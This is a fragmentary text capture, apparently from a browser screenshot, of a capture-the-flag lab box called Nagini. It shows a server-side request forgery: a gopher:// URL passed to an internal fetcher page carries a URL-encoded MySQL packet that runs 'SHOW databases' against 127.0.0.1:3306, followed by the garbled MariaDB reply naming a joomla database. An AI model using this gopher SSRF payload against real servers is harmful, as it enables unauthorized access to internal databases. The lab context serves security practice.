 192.168.1.12 Disconnected 10.10.0.129 - Nagini
How to Connect to Wi-Fi What makes this numbe wordpress.aragog.hogwarts 192.168.1.7/ GitHub - cloudflare/quic Resource Fetching Page
10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_% 9 Nac
Import bookmarks... Hacking Playground
Welcome to Internal Network Resource Fetching Page
%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%53%48%4f%57%20%64%61%74%61%62%61%73%65%73%01%00%00%00%01 Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1Ub4vwvh(*��-��;,gE`6)le5vvmysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!
��information_schemajoomla�"